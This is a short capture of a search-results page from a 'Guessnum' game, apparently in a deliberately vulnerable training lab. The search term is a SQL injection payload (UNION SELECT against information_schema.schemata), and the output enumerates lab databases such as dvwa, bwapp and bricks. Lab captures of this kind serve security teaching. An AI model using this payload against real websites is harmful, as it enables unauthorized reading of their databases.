 Welcome to the Guessnum Game
Search Results
You have requested results for Guessnum player a' UNION SELECT 1,2,3, schema_name FROM information_schema.schemata -- -
1 has guessed 2 in 3 guess(es) on information_schema
1 has guessed 2 in 3 guess(es) on .svn
1 has guessed 2 in 3 guess(es) on bricks
1 has guessed 2 in 3 guess(es) on bwapp
1 has guessed 2 in 3 guess(es) on citizens
1 has guessed 2 in 3 guess(es) on cryptomg
1 has guessed 2 in 3 guess(es) on dvwa
1 has guessed 2 in 3 guess(es) on gallery2